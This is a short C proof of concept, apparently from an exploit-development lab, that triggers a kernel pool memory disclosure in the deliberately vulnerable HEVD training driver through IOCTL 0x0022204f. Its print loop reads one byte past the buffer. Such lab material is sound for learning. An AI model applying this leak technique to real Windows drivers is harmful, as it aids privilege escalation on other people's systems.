 #include <windows.h>
#include <stdio.h>
void main(void)
{
// Open a handle to the driver
printf("[+] Obtaining handle to HEVD.sys...\n");
HANDLE drvHandle = CreateFileA(
"\\\\.\\HackSysExtremeVulnerableDriver",
GENERIC_READ | GENERIC_WRITE,
0x0,
NULL,
OPEN_EXISTING,
0x0,
NULL
);
// Error handling
if (drvHandle == (HANDLE)-1)
{
printf("[-] Error! Unable to open a handle to the driver. Error: 0x%lx\n", GetLastError());
exit(-1);
}
else
{
// Bytes returned
DWORD bytesReturned;
// Output buffer
BYTE outputBuffer[0x70] = { 0 };
DeviceIoControl(
drvHandle,
0x0022204f,
NULL,
0,
&outputBuffer,
0x70, // Specify the size of the chunk allocated by MemoryDisclosureNonPagedPoolNx.c
&bytesReturned,
NULL
);
printf("[+] Contents of the kernel mode allocation: ");
// Print the contents
for (int i = 0; i <= 0x70; i++)
{
printf("%x", outputBuffer[i]);
}
}
}